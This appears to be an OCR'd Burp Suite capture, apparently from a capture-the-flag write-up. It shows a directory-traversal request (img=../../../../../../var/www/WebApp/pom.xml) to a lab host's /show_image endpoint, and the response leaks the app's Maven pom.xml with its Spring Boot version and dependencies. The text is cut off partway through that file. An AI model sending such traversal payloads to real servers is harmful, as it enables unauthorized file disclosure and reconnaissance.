 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Sun, 02 Jun 2024 18:32:01 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>
26 <dependencies>
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>